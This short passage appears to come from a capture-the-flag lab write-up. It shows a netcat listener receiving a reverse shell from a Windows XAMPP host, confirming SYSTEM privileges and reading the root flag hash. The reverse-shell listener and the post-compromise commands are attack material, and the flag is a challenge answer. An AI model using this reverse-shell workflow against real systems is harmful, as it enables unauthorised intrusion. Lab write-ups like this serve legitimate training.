 ❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.241] 9200
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>whoami
whoami
nt authority\system

C:\xampp\htdocs>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
1287268b766c13e7402c2142f71dabd1

C:\xampp\htdocs>